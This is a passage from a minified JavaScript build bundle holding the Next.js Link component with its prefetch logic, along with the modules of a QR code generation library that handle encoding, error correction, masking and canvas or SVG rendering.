r,n;let{href:a,as:m,children:E,prefetch:P=null,passHref:w,replace:C,shallow:M,scroll:R,locale:S,onClick:A,onMouseEnter:_,onTouchStart:T,legacyBehavior:x=!1,...O}=e;r=E,x&&("string"==typeof r||"number"==typeof r)&&(r=(0,o.jsx)("a",{children:r}));let N=i.default.useContext(f.RouterContext),j=i.default.useContext(d.AppRouterContext),I=null!=N?N:j,L=!N,B=!1!==P,U=null===P?y.PrefetchKind.AUTO:y.PrefetchKind.FULL,{href:k,as:z}=i.default.useMemo(()=>{if(!N){let e=v(a);return{href:e,as:m?v(m):e}}let[e,t]=(0,u.resolveHref)(N,a,!0);return{href:e,as:m?(0,u.resolveHref)(N,m):t||e}},[N,a,m]),F=i.default.useRef(k),H=i.default.useRef(z);x&&(n=i.default.Children.only(r));let D=x?n&&"object"==typeof n&&n.ref:t,[K,Y,J]=(0,g.useIntersection)({rootMargin:"200px"}),V=i.default.useCallback(e=>{(H.current!==z||F.current!==k)&&(J(),H.current=z,F.current=k),K(e),D&&("function"==typeof D?D(e):"object"==typeof D&&(D.current=e))},[z,D,k,J,K]);i.default.useEffect(()=>{I&&Y&&B&&b(I,k,z,{locale:S},{kind:U},L)},[z,k,Y,S,B,null==N?void 0:N.locale,I,L,U]);let q={ref:V,onClick(e){x||"function"!=typeof A||A(e),x&&n.props&&"function"==typeof n.props.onClick&&n.props.onClick(e),I&&!e.defaultPrevented&&function(e,t,r,n,o,u,a,s,c){let{nodeName:f}=e.currentTarget;if("A"===f.toUpperCase()&&(function(e){let t=e.currentTarget.getAttribute("target");return t&&"_self"!==t||e.metaKey||e.ctrlKey||e.shiftKey||e.altKey||e.nativeEvent&&2===e.nativeEvent.which}(e)||!c&&!(0,l.isLocalURL)(r)))return;e.preventDefault();let d=()=>{let e=null==a||a;"beforePopState"in t?t[o?"replace":"push"](r,n,{shallow:u,locale:s,scroll:e}):t[o?"replace":"push"](n||r,{scroll:e})};c?i.default.startTransition(d):d()}(e,I,k,z,C,M,R,S,L)},onMouseEnter(e){x||"function"!=typeof _||_(e),x&&n.props&&"function"==typeof n.props.onMouseEnter&&n.props.onMouseEnter(e),I&&(B||!L)&&b(I,k,z,{locale:S,priority:!0,bypassPrefetchedCheck:!0},{kind:U},L)},onTouchStart:function(e){x||"function"!=typeof T||T(e),x&&n.props&&"function"==typeof n.props.onTouchStart&&n.props.onTouchStart(e),I&&(B||!L)&&b(I,k,z,{locale:S,priority:!0,bypassPrefetchedCheck:!0},{kind:U},L)}};if((0,s.isAbsoluteUrl)(z))q.href=z;else if(!x||w||"a"===n.type&&!("href"in n.props)){let e=void 0!==S?S:null==N?void 0:N.locale,t=(null==N?void 0:N.isLocaleDomain)&&(0,h.getDomainLocale)(z,e,null==N?void 0:N.locales,null==N?void 0:N.domainLocales);q.href=t||(0,p.addBasePath)((0,c.addLocale)(z,e,null==N?void 0:N.defaultLocale))}return x?i.default.cloneElement(n,q):(0,o.jsx)("a",{...O,...q,children:r})});("function"==typeof t.default||"object"==typeof t.default&&null!==t.default)&&void 0===t.default.__esModule&&(Object.defineProperty(t.default,"__esModule",{value:!0}),Object.assign(t.default,t),e.exports=t.default)},78269:function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"normalizeLocalePath",{enumerable:!0,get:function(){return n}});let n=(e,t)=>r(87759).normalizeLocalePath(e,t);("function"==typeof t.default||"object"==typeof t.default&&null!==t.default)&&void 0===t.default.__esModule&&(Object.defineProperty(t.default,"__esModule",{value:!0}),Object.assign(t.default,t),e.exports=t.default)},47376:function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"useIntersection",{enumerable:!0,get:function(){return a}});let n=r(37667),o=r(36655),i="function"==typeof IntersectionObserver,u=new Map,l=[];function a(e){let{rootRef:t,rootMargin:r,disabled:a}=e,s=a||!i,[c,f]=(0,n.useState)(!1),d=(0,n.useRef)(null),g=(0,n.useCallback)(e=>{d.current=e},[]);return(0,n.useEffect)(()=>{if(i){if(s||c)return;let e=d.current;if(e&&e.tagName)return function(e,t,r){let{id:n,observer:o,elements:i}=function(e){let t;let r={root:e.root||null,margin:e.rootMargin||""},n=l.find(e=>e.root===r.root&&e.margin===r.margin);if(n&&(t=u.get(n)))return t;let o=new Map;return t={id:r,observer:new IntersectionObserver(e=>{e.forEach(e=>{let t=o.get(e.target),r=e.isIntersecting||e.intersectionRatio>0;t&&r&&t(r)})},e),elements:o},l.push(r),u.set(r,t),t}(r);return i.set(e,t),o.observe(e),function(){if(i.delete(e),o.unobserve(e),0===i.size){o.disconnect(),u.delete(n);let e=l.findIndex(e=>e.root===n.root&&e.margin===n.margin);e>-1&&l.splice(e,1)}}}(e,e=>e&&f(e),{root:null==t?void 0:t.current,rootMargin:r})}else if(!c){let e=(0,o.requestIdleCallback)(()=>f(!0));return()=>(0,o.cancelIdleCallback)(e)}},[s,r,t,c,d.current]),[g,c,(0,n.useCallback)(()=>{f(!1)},[])]}("function"==typeof t.default||"object"==typeof t.default&&null!==t.default)&&void 0===t.default.__esModule&&(Object.defineProperty(t.default,"__esModule",{value:!0}),Object.assign(t.default,t),e.exports=t.default)},33917:function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),function(e,t){for(var r in t)Object.defineProperty(e,r,{enumerable:!0,get:t[r]})}(t,{ServerInsertedHTMLContext:function(){return o},useServerInsertedHTML:function(){return i}});let n=r(60273)._(r(37667)),o=n.default.createContext(null);function i(e){let t=(0,n.useContext)(o);t&&t(e)}},19852:function(e,t,r){e.exports=r(27135)},87870:function(e,t,r){e.exports=r(64397)},24763:function(e,t,r){let n=r(77274),o=r(87934),i=r(30206),u=r(53736);function l(e,t,r,i,u){let l=[].slice.call(arguments,1),a=l.length,s="function"==typeof l[a-1];if(!s&&!n())throw Error("Callback required as last argument");if(s){if(a<2)throw Error("Too few arguments provided");2===a?(u=r,r=t,t=i=void 0):3===a&&(t.getContext&&void 0===u?(u=i,i=void 0):(u=i,i=r,r=t,t=void 0))}else{if(a<1)throw Error("Too few arguments provided");return 1===a?(r=t,t=i=void 0):2!==a||t.getContext||(i=r,r=t,t=void 0),new Promise(function(n,u){try{let u=o.create(r,i);n(e(u,t,i))}catch(e){u(e)}})}try{let n=o.create(r,i);u(null,e(n,t,i))}catch(e){u(e)}}t.create=o.create,t.toCanvas=l.bind(null,i.render),t.toDataURL=l.bind(null,i.renderToDataURL),t.toString=l.bind(null,function(e,t,r){return u.render(e,r)})},77274:function(e){e.exports=function(){return"function"==typeof Promise&&Promise.prototype&&Promise.prototype.then}},25339:function(e,t,r){let n=r(5244).getSymbolSize;t.getRowColCoords=function(e){if(1===e)return[];let t=Math.floor(e/7)+2,r=n(e),o=145===r?26:2*Math.ceil((r-13)/(2*t-2)),i=[r-7];for(let e=1;e<t-1;e++)i[e]=i[e-1]-o;return i.push(6),i.reverse()},t.getPositions=function(e){let r=[],n=t.getRowColCoords(e),o=n.length;for(let e=0;e<o;e++)for(let t=0;t<o;t++)(0!==e||0!==t)&&(0!==e||t!==o-1)&&(e!==o-1||0!==t)&&r.push([n[e],n[t]]);return r}},2767:function(e,t,r){let n=r(99542),o=["0","1","2","3","4","5","6","7","8","9","A","B","C","D","E","F","G","H","I","J","K","L","M","N","O","P","Q","R","S","T","U","V","W","X","Y","Z"," ","$","%","*","+","-",".","/",":"];function i(e){this.mode=n.ALPHANUMERIC,this.data=e}i.getBitsLength=function(e){return 11*Math.floor(e/2)+e%2*6},i.prototype.getLength=function(){return this.data.length},i.prototype.getBitsLength=function(){return i.getBitsLength(this.data.length)},i.prototype.write=function(e){let t;for(t=0;t+2<=this.data.length;t+=2){let r=45*o.indexOf(this.data[t]);r+=o.indexOf(this.data[t+1]),e.put(r,11)}this.data.length%2&&e.put(o.indexOf(this.data[t]),6)},e.exports=i},74263:function(e){function t(){this.buffer=[],this.length=0}t.prototype={get:function(e){return(this.buffer[Math.floor(e/8)]>>>7-e%8&1)==1},put:function(e,t){for(let r=0;r<t;r++)this.putBit((e>>>t-r-1&1)==1)},getLengthInBits:function(){return this.length},putBit:function(e){let t=Math.floor(this.length/8);this.buffer.length<=t&&this.buffer.push(0),e&&(this.buffer[t]|=128>>>this.length%8),this.length++}},e.exports=t},61325:function(e){function t(e){if(!e||e<1)throw Error("BitMatrix size must be defined and greater than 0");this.size=e,this.data=new Uint8Array(e*e),this.reservedBit=new Uint8Array(e*e)}t.prototype.set=function(e,t,r,n){let o=e*this.size+t;this.data[o]=r,n&&(this.reservedBit[o]=!0)},t.prototype.get=function(e,t){return this.data[e*this.size+t]},t.prototype.xor=function(e,t,r){this.data[e*this.size+t]^=r},t.prototype.isReserved=function(e,t){return this.reservedBit[e*this.size+t]},e.exports=t},76252:function(e,t,r){let n=r(73668),o=r(99542);function i(e){this.mode=o.BYTE,"string"==typeof e&&(e=n(e)),this.data=new Uint8Array(e)}i.getBitsLength=function(e){return 8*e},i.prototype.getLength=function(){return this.data.length},i.prototype.getBitsLength=function(){return i.getBitsLength(this.data.length)},i.prototype.write=function(e){for(let t=0,r=this.data.length;t<r;t++)e.put(this.data[t],8)},e.exports=i},92989:function(e,t,r){let n=r(69838),o=[1,1,1,1,1,1,1,1,1,1,2,2,1,2,2,4,1,2,4,4,2,4,4,4,2,4,6,5,2,4,6,6,2,5,8,8,4,5,8,8,4,5,8,11,4,8,10,11,4,9,12,16,4,9,16,16,6,10,12,18,6,10,17,16,6,11,16,19,6,13,18,21,7,14,21,25,8,16,20,25,8,17,23,25,9,17,23,34,9,18,25,30,10,20,27,32,12,21,29,35,12,23,34,37,12,25,34,40,13,26,35,42,14,28,38,45,15,29,40,48,16,31,43,51,17,33,45,54,18,35,48,57,19,37,51,60,19,38,53,63,20,40,56,66,21,43,59,70,22,45,62,74,24,47,65,77,25,49,68,81],i=[7,10,13,17,10,16,22,28,15,26,36,44,20,36,52,64,26,48,72,88,36,64,96,112,40,72,108,130,48,88,132,156,60,110,160,192,72,130,192,224,80,150,224,264,96,176,260,308,104,198,288,352,120,216,320,384,132,240,360,432,144,280,408,480,168,308,448,532,180,338,504,588,196,364,546,650,224,416,600,700,224,442,644,750,252,476,690,816,270,504,750,900,300,560,810,960,312,588,870,1050,336,644,952,1110,360,700,1020,1200,390,728,1050,1260,420,784,1140,1350,450,812,1200,1440,480,868,1290,1530,510,924,1350,1620,540,980,1440,1710,570,1036,1530,1800,570,1064,1590,1890,600,1120,1680,1980,630,1204,1770,2100,660,1260,1860,2220,720,1316,1950,2310,750,1372,2040,2430];t.getBlocksCount=function(e,t){switch(t){case n.L:return o[(e-1)*4+0];case n.M:return o[(e-1)*4+1];case n.Q:return o[(e-1)*4+2];case n.H:return o[(e-1)*4+3];default:return}},t.getTotalCodewordsCount=function(e,t){switch(t){case n.L:return i[(e-1)*4+0];case n.M:return i[(e-1)*4+1];case n.Q:return i[(e-1)*4+2];case n.H:return i[(e-1)*4+3];default:return}}},69838:function(e,t){t.L={bit:1},t.M={bit:0},t.Q={bit:3},t.H={bit:2},t.isValid=function(e){return e&&void 0!==e.bit&&e.bit>=0&&e.bit<4},t.from=function(e,r){if(t.isValid(e))return e;try{return function(e){if("string"!=typeof e)throw Error("Param is not a string");switch(e.toLowerCase()){case"l":case"low":return t.L;case"m":case"medium":return t.M;case"q":case"quartile":return t.Q;case"h":case"high":return t.H;default:throw Error("Unknown EC Level: "+e)}}(e)}catch(e){return r}}},20391:function(e,t,r){let n=r(5244).getSymbolSize;t.getPositions=function(e){let t=n(e);return[[0,0],[t-7,0],[0,t-7]]}},85879:function(e,t,r){let n=r(5244),o=n.getBCHDigit(1335);t.getEncodedBits=function(e,t){let r=e.bit<<3|t,i=r<<10;for(;n.getBCHDigit(i)-o>=0;)i^=1335<<n.getBCHDigit(i)-o;return(r<<10|i)^21522}},44513:function(e,t){let r=new Uint8Array(512),n=new Uint8Array(256);!function(){let e=1;for(let t=0;t<255;t++)r[t]=e,n[e]=t,256&(e<<=1)&&(e^=285);for(let e=255;e<512;e++)r[e]=r[e-255]}(),t.log=function(e){if(e<1)throw Error("log("+e+")");return n[e]},t.exp=function(e){return r[e]},t.mul=function(e,t){return 0===e||0===t?0:r[n[e]+n[t]]}},31070:function(e,t,r){let n=r(99542),o=r(5244);function i(e){this.mode=n.KANJI,this.data=e}i.getBitsLength=function(e){return 13*e},i.prototype.getLength=function(){return this.data.length},i.prototype.getBitsLength=function(){return i.getBitsLength(this.data.length)},i.prototype.write=function(e){let t;for(t=0;t<this.data.length;t++){let r=o.toSJIS(this.data[t]);if(r>=33088&&r<=40956)r-=33088;else if(r>=57408&&r<=60351)r-=49472;else throw Error("Invalid SJIS character: "+this.data[t]+"\nMake sure your charset is UTF-8");r=(r>>>8&255)*192+(255&r),e.put(r,13)}},e.exports=i},9761:function(e,t){t.Patterns={PATTERN000:0,PATTERN001:1,PATTERN010:2,PATTERN011:3,PATTERN100:4,PATTERN101:5,PATTERN110:6,PATTERN111:7};let r={N1:3,N2:3,N3:40,N4:10};t.isValid=function(e){return null!=e&&""!==e&&!isNaN(e)&&e>=0&&e<=7},t.from=function(e){return t.isValid(e)?parseInt(e,10):void 0},t.getPenaltyN1=function(e){let t=e.size,n=0,o=0,i=0,u=null,l=null;for(let a=0;a<t;a++){o=i=0,u=l=null;for(let s=0;s<t;s++){let t=e.get(a,s);t===u?o++:(o>=5&&(n+=r.N1+(o-5)),u=t,o=1),(t=e.get(s,a))===l?i++:(i>=5&&(n+=r.N1+(i-5)),l=t,i=1)}o>=5&&(n+=r.N1+(o-5)),i>=5&&(n+=r.N1+(i-5))}return n},t.getPenaltyN2=function(e){let t=e.size,n=0;for(let r=0;r<t-1;r++)for(let o=0;o<t-1;o++){let t=e.get(r,o)+e.get(r,o+1)+e.get(r+1,o)+e.get(r+1,o+1);(4===t||0===t)&&n++}return n*r.N2},t.getPenaltyN3=function(e){let t=e.size,n=0,o=0,i=0;for(let r=0;r<t;r++){o=i=0;for(let u=0;u<t;u++)o=o<<1&2047|e.get(r,u),u>=10&&(1488===o||93===o)&&n++,i=i<<1&2047|e.get(u,r),u>=10&&(1488===i||93===i)&&n++}return n*r.N3},t.getPenaltyN4=function(e){let t=0,n=e.data.length;for(let r=0;r<n;r++)t+=e.data[r];return Math.abs(Math.ceil(100*t/n/5)-10)*r.N4},t.applyMask=function(e,r){let n=r.size;for(let o=0;o<n;o++)for(let i=0;i<n;i++)r.isReserved(i,o)||r.xor(i,o,function(e,r,n){switch(e){case t.Patterns.PATTERN000:return(r+n)%2==0;case t.Patterns.PATTERN001:return r%2==0;case t.Patterns.PATTERN010:return n%3==0;case t.Patterns.PATTERN011:return(r+n)%3==0;case t.Patterns.PATTERN100:return(Math.floor(r/2)+Math.floor(n/3))%2==0;case t.Patterns.PATTERN101:return r*n%2+r*n%3==0;case t.Patterns.PATTERN110:return(r*n%2+r*n%3)%2==0;case t.Patterns.PATTERN111:return(r*n%3+(r+n)%2)%2==0;default:throw Error("bad maskPattern:"+e)}}(e,i,o))},t.getBestMask=function(e,r){let n=Object.keys(t.Patterns).length,o=0,i=1/0;for(let u=0;u<n;u++){r(u),t.applyMask(u,e);let n=t.getPenaltyN1(e)+t.getPenaltyN2(e)+t.getPenaltyN3(e)+t.getPenaltyN4(e);t.applyMask(u,e),n<i&&(i=n,o=u)}return o}},99542:function(e,t,r){let n=r(49955),o=r(65037);t.NUMERIC={id:"Numeric",bit:1,ccBits:[10,12,14]},t.ALPHANUMERIC={id:"Alphanumeric",bit:2,ccBits:[9,11,13]},t.BYTE={id:"Byte",bit:4,ccBits:[8,16,16]},t.KANJI={id:"Kanji",bit:8,ccBits:[8,10,12]},t.MIXED={bit:-1},t.getCharCountIndicator=function(e,t){if(!e.ccBits)throw Error("Invalid mode: "+e);if(!n.isValid(t))throw Error("Invalid version: "+t);return t>=1&&t<10?e.ccBits[0]:t<27?e.ccBits[1]:e.ccBits[2]},t.getBestModeForData=function(e){return o.testNumeric(e)?t.NUMERIC:o.testAlphanumeric(e)?t.ALPHANUMERIC:o.testKanji(e)?t.KANJI:t.BYTE},t.toString=function(e){if(e&&e.id)return e.id;throw Error("Invalid mode")},t.isValid=function(e){return e&&e.bit&&e.ccBits},t.from=function(e,r){if(t.isValid(e))return e;try{return function(e){if("string"!=typeof e)throw Error("Param is not a string");switch(e.toLowerCase()){case"numeric":return t.NUMERIC;case"alphanumeric":return t.ALPHANUMERIC;case"kanji":return t.KANJI;case"byte":return t.BYTE;default:throw Error("Unknown mode: "+e)}}(e)}catch(e){return r}}},62437:function(e,t,r){let n=r(99542);function o(e){this.mode=n.NUMERIC,this.data=e.toString()}o.getBitsLength=function(e){return 10*Math.floor(e/3)+(e%3?e%3*3+1:0)},o.prototype.getLength=function(){return this.data.length},o.prototype.getBitsLength=function(){return o.getBitsLength(this.data.length)},o.prototype.write=function(e){let t,r;for(t=0;t+3<=this.data.length;t+=3)r=parseInt(this.data.substr(t,3),10),e.put(r,10);let n=this.data.length-t;n>0&&(r=parseInt(this.data.substr(t),10),e.put(r,3*n+1))},e.exports=o},3832:function(e,t,r){let n=r(44513);t.mul=function(e,t){let r=new Uint8Array(e.length+t.length-1);for(let o=0;o<e.length;o++)for(let i=0;i<t.length;i++)r[o+i]^=n.mul(e[o],t[i]);return r},t.mod=function(e,t){let r=new Uint8Array(e);for(;r.length-t.length>=0;){let e=r[0];for(let o=0;o<t.length;o++)r[o]^=n.mul(t[o],e);let o=0;for(;o<r.length&&0===r[o];)o++;r=r.slice(o)}return r},t.generateECPolynomial=function(e){let r=new Uint8Array([1]);for(let o=0;o<e;o++)r=t.mul(r,new Uint8Array([1,n.exp(o)]));return r}},87934:function(e,t,r){let n=r(5244),o=r(69838),i=r(74263),u=r(61325),l=r(25339),a=r(20391),s=r(9761),c=r(92989),f=r(42860),d=r(42226),g=r(85879),h=r(99542),p=r(85750);function y(e,t,r){let n,o;let i=e.size,u=g.getEncodedBits(t,r);for(n=0;n<15;n++)o=(u>>n&1)==1,n<6?e.set(n,8,o,!0):n<8?e.set(n+1,8,o,!0):e.set(i-15+n,8,o,!0),n<8?e.set(8,i-n-1,o,!0):n<9?e.set(8,15-n-1+1,o,!0):e.set(8,15-n-1,o,!0);e.set(i-8,8,1,!0)}t.create=function(e,t){let r,g;if(void 0===e||""===e)throw Error("No input text");let m=o.M;return void 0!==t&&(m=o.from(t.errorCorrectionLevel,o.M),r=d.from(t.version),g=s.from(t.maskPattern),t.toSJISFunc&&n.setToSJISFunction(t.toSJISFunc)),function(e,t,r,o){let g;if(Array.isArray(e))g=p.fromArray(e);else if("string"==typeof e){let n=t;if(!n){let t=p.rawSplit(e);n=d.getBestVersionForData(t,r)}g=p.fromString(e,n||40)}else throw Error("Invalid data");let m=d.getBestVersionForData(g,r);if(!m)throw Error("The amount of data is too big to be stored in a QR Code");if(t){if(t<m)throw Error("\nThe chosen QR Code version cannot contain this amount of data.\nMinimum version required to store current data is: "+m+".\n")}else t=m;let b=function(e,t,r){let o=new i;r.forEach(function(t){o.put(t.mode.bit,4),o.put(t.getLength(),h.getCharCountIndicator(t.mode,e)),t.write(o)});let u=(n.getSymbolTotalCodewords(e)-c.getTotalCodewordsCount(e,t))*8;for(o.getLengthInBits()+4<=u&&o.put(0,4);o.getLengthInBits()%8!=0;)o.putBit(0);let l=(u-o.getLengthInBits())/8;for(let e=0;e<l;e++)o.put(e%2?17:236,8);return function(e,t,r){let o,i;let u=n.getSymbolTotalCodewords(t),l=u-c.getTotalCodewordsCount(t,r),a=c.getBlocksCount(t,r),s=u%a,d=a-s,g=Math.floor(u/a),h=Math.floor(l/a),p=h+1,y=g-h,m=new f(y),b=0,v=Array(a),E=Array(a),P=0,w=new Uint8Array(e.buffer);for(let e=0;e<a;e++){let t=e<d?h:p;v[e]=w.slice(b,b+t),E[e]=m.encode(v[e]),b+=t,P=Math.max(P,t)}let C=new Uint8Array(u),M=0;for(o=0;o<P;o++)for(i=0;i<a;i++)o<v[i].length&&(C[M++]=v[i][o]);for(o=0;o<y;o++)for(i=0;i<a;i++)C[M++]=E[i][o];return C}(o,e,t)}(t,r,g),v=new u(n.getSymbolSize(t));return function(e,t){let r=e.size,n=a.getPositions(t);for(let t=0;t<n.length;t++){let o=n[t][0],i=n[t][1];for(let t=-1;t<=7;t++)if(!(o+t<=-1)&&!(r<=o+t))for(let n=-1;n<=7;n++)i+n<=-1||r<=i+n||(t>=0&&t<=6&&(0===n||6===n)||n>=0&&n<=6&&(0===t||6===t)||t>=2&&t<=4&&n>=2&&n<=4?e.set(o+t,i+n,!0,!0):e.set(o+t,i+n,!1,!0))}}(v,t),function(e){let t=e.size;for(let r=8;r<t-8;r++){let t=r%2==0;e.set(r,6,t,!0),e.set(6,r,t,!0)}}(v),function(e,t){let r=l.getPositions(t);for(let t=0;t<r.length;t++){let n=r[t][0],o=r[t][1];for(let t=-2;t<=2;t++)for(let r=-2;r<=2;r++)-2===t||2===t||-2===r||2===r||0===t&&0===r?e.set(n+t,o+r,!0,!0):e.set(n+t,o+r,!1,!0)}}(v,t),y(v,r,0),t>=7&&function(e,t){let r,n,o;let i=e.size,u=d.getEncodedBits(t);for(let t=0;t<18;t++)r=Math.floor(t/3),n=t%3+i-8-3,o=(u>>t&1)==1,e.set(r,n,o,!0),e.set(n,r,o,!0)}(v,t),function(e,t){let r=e.size,n=-1,o=r-1,i=7,u=0;for(let l=r-1;l>0;l-=2)for(6===l&&l--;;){for(let r=0;r<2;r++)if(!e.isReserved(o,l-r)){let n=!1;u<t.length&&(n=(t[u]>>>i&1)==1),e.set(o,l-r,n),-1==--i&&(u++,i=7)}if((o+=n)<0||r<=o){o-=n,n=-n;break}}}(v,b),isNaN(o)&&(o=s.getBestMask(v,y.bind(null,v,r))),s.applyMask(o,v),y(v,r,o),{modules:v,version:t,errorCorrectionLevel:r,maskPattern:o,segments:g}}(e,r,m,g)}},42860:function(e,t,r){let n=r(3832);function o(e){this.genPoly=void 0,this.degree=e,this.degree&&this.initialize(this.degree)}o.prototype.initialize=function(e){this.degree=e,this.genPoly=n.generateECPolynomial(this.degree)},o.prototype.encode=function(e){if(!this.genPoly)throw Error("Encoder not initialized");let t=new Uint8Array(e.length+this.degree);t.set(e);let r=n.mod(t,this.genPoly),o=this.degree-r.length;if(o>0){let e=new Uint8Array(this.degree);return e.set(r,o),e}return r},e.exports=o},65037:function(e,t){let r="[0-9]+",n="(?:[u3000-u303F]|[u3040-u309F]|[u30A0-u30FF]|[uFF00-uFFEF]|[u4E00-u9FAF]|[u2605-u2606]|[u2190-u2195]|u203B|[u2010u2015u2018u2019u2025u2026u201Cu201Du2225u2260]|[u0391-u0451]|[u00A7u00A8u00B1u00B4u00D7u00F7])+",o="(?:(?![A-Z0-9 $%*+\\-./:]|"+(n=n.replace(/u/g,"\\u"))+")(?:.|[\r\n]))+";t.KANJI=RegExp(n,"g"),t.BYTE_KANJI=RegExp("[^A-Z0-9 $%*+\\-./:]+","g"),t.BYTE=RegExp(o,"g"),t.NUMERIC=RegExp(r,"g"),t.ALPHANUMERIC=RegExp("[A-Z $%*+\\-./:]+","g");let i=RegExp("^"+n+"$"),u=RegExp("^"+r+"$"),l=RegExp("^[A-Z0-9 $%*+\\-./:]+$");t.testKanji=function(e){return i.test(e)},t.testNumeric=function(e){return u.test(e)},t.testAlphanumeric=function(e){return l.test(e)}},85750:function(e,t,r){let n=r(99542),o=r(62437),i=r(2767),u=r(76252),l=r(31070),a=r(65037),s=r(5244),c=r(759);function f(e){return unescape(encodeURIComponent(e)).length}function d(e,t,r){let n;let o=[];for(;null!==(n=e.exec(r));)o.push({data:n[0],index:n.index,mode:t,length:n[0].length});return o}function g(e){let t,r;let o=d(a.NUMERIC,n.NUMERIC,e),i=d(a.ALPHANUMERIC,n.ALPHANUMERIC,e);return s.isKanjiModeEnabled()?(t=d(a.BYTE,n.BYTE,e),r=d(a.KANJI,n.KANJI,e)):(t=d(a.BYTE_KANJI,n.BYTE,e),r=[]),o.concat(i,t,r).sort(function(e,t){return e.index-t.index}).map(function(e){return{data:e.data,mode:e.mode,length:e.length}})}function h(e,t){switch(t){case n.NUMERIC:return o.getBitsLength(e);case n.ALPHANUMERIC:return i.getBitsLength(e);case n.KANJI:return l.getBitsLength(e);case n.BYTE:return u.getBitsLength(e)}}function p(e,t){let r;let a=n.getBestModeForData(e);if((r=n.from(t,a))!==n.BYTE&&r.bit<a.bit)throw Error('"'+e+'" cannot be encoded with mode '+n.toString(r)+".\n Suggested mode is: "+n.toString(a));switch(r!==n.KANJI||s.isKanjiModeEnabled()||(r=n.BYTE),r){case n.NUMERIC:return new o(e);case n.ALPHANUMERIC:return new i(e);case n.KANJI:return new l(e);case n.BYTE:return new u(e)}}t.fromArray=function(e){return e.reduce(function(e,t){return"string"==typeof t?e.push(p(t,null)):t.data&&e.push(p(t.data,t.mode)),e},[])},t.fromString=function(e,r){let o=function(e,t){let r={},o={start:{}},i=["start"];for(let u=0;u<e.length;u++){let l=e[u],a=[];for(let e=0;e<l.length;e++){let s=l[e],c=""+u+e;a.push(c),r[c]={node:s,lastCount:0},o[c]={};for(let e=0;e<i.length;e++){let u=i[e];r[u]&&r[u].node.mode===s.mode?(o[u][c]=h(r[u].lastCount+s.length,s.mode)-h(r[u].lastCount,s.mode),r[u].lastCount+=s.length):(r[u]&&(r[u].lastCount=s.length),o[u][c]=h(s.length,s.mode)+4+n.getCharCountIndicator(s.mode,t))}}i=a}for(let e=0;e<i.length;e++)o[i[e]].end=0;return{map:o,table:r}}(function(e){let t=[];for(let r=0;r<e.length;r++){let o=e[r];switch(o.mode){case n.NUMERIC:t.push([o,{data:o.data,mode:n.ALPHANUMERIC,length:o.length},{data:o.data,mode:n.BYTE,length:o.length}]);break;case n.ALPHANUMERIC:t.push([o,{data:o.data,mode:n.BYTE,length:o.length}]);break;case n.KANJI:t.push([o,{data:o.data,mode:n.BYTE,length:f(o.data)}]);break;case n.BYTE:t.push([{data:o.data,mode:n.BYTE,length:f(o.data)}])}}return t}(g(e,s.isKanjiModeEnabled())),r),i=c.find_path(o.map,"start","end"),u=[];for(let e=1;e<i.length-1;e++)u.push(o.table[i[e]].node);return t.fromArray(u.reduce(function(e,t){let r=e.length-1>=0?e[e.length-1]:null;return r&&r.mode===t.mode?e[e.length-1].data+=t.data:e.push(t),e},[]))},t.rawSplit=function(e){return t.fromArray(g(e,s.isKanjiModeEnabled()))}},5244:function(e,t){let r;let n=[0,26,44,70,100,134,172,196,242,292,346,404,466,532,581,655,733,815,901,991,1085,1156,1258,1364,1474,1588,1706,1828,1921,2051,2185,2323,2465,2611,2761,2876,3034,3196,3362,3532,3706];t.getSymbolSize=function(e){if(!e)throw Error('"version" cannot be null or undefined');if(e<1||e>40)throw Error('"version" should be in range from 1 to 40');return 4*e+17},t.getSymbolTotalCodewords=function(e){return n[e]},t.getBCHDigit=function(e){let t=0;for(;0!==e;)t++,e>>>=1;return t},t.setToSJISFunction=function(e){if("function"!=typeof e)throw Error('"toSJISFunc" is not a valid function.');r=e},t.isKanjiModeEnabled=function(){return void 0!==r},t.toSJIS=function(e){return r(e)}},49955:function(e,t){t.isValid=function(e){return!isNaN(e)&&e>=1&&e<=40}},42226:function(e,t,r){let n=r(5244),o=r(92989),i=r(69838),u=r(99542),l=r(49955),a=n.getBCHDigit(7973);function s(e,t){return u.getCharCountIndicator(e,t)+4}t.from=function(e,t){return l.isValid(e)?parseInt(e,10):t},t.getCapacity=function(e,t,r){if(!l.isValid(e))throw Error("Invalid QR Code version");void 0===r&&(r=u.BYTE);let i=(n.getSymbolTotalCodewords(e)-o.getTotalCodewordsCount(e,t))*8;if(r===u.MIXED)return i;let a=i-s(r,e);switch(r){case u.NUMERIC:return Math.floor(a/10*3);case u.ALPHANUMERIC:return Math.floor(a/11*2);case u.KANJI:return Math.floor(a/13);case u.BYTE:default:return Math.floor(a/8)}},t.getBestVersionForData=function(e,r){let n;let o=i.from(r,i.M);if(Array.isArray(e)){if(e.length>1)return function(e,r){for(let n=1;n<=40;n++)if(function(e,t){let r=0;return e.forEach(function(e){let n=s(e.mode,t);r+=n+e.getBitsLength()}),r}(e,n)<=t.getCapacity(n,r,u.MIXED))return n}(e,o);if(0===e.length)return 1;n=e[0]}else n=e;return function(e,r,n){for(let o=1;o<=40;o++)if(r<=t.getCapacity(o,n,e))return o}(n.mode,n.getLength(),o)},t.getEncodedBits=function(e){if(!l.isValid(e)||e<7)throw Error("Invalid QR Code version");let t=e<<12;for(;n.getBCHDigit(t)-a>=0;)t^=7973<<n.getBCHDigit(t)-a;return e<<12|t}},30206:function(e,t,r){let n=r(89009);t.render=function(e,t,r){var o;let i=r,u=t;void 0!==i||t&&t.getContext||(i=t,t=void 0),t||(u=function(){try{return document.createElement("canvas")}catch(e){throw Error("You need to specify a canvas element")}}()),i=n.getOptions(i);let l=n.getImageWidth(e.modules.size,i),a=u.getContext("2d"),s=a.createImageData(l,l);return n.qrToImageData(s.data,e,i),o=u,a.clearRect(0,0,o.width,o.height),o.style||(o.style={}),o.height=l,o.width=l,o.style.height=l+"px",o.style.width=l+"px",a.putImageData(s,0,0),u},t.renderToDataURL=function(e,r,n){let o=n;void 0!==o||r&&r.getContext||(o=r,r=void 0),o||(o={});let i=t.render(e,r,o),u=o.type||"image/png",l=o.rendererOpts||{};return i.toDataURL(u,l.quality)}},53736:function(e,t,r){let n=r(89009);function o(e,t){let r=e.a/255,n=t+'="'+e.hex+'"';return r<1?n+" "+t+'-opacity="'+r.toFixed(2).slice(1)+'"':n}function i(e,t,r){let n=e+t;return void 0!==r&&(n+=" "+r),n}t.render=function(e,t,r){let 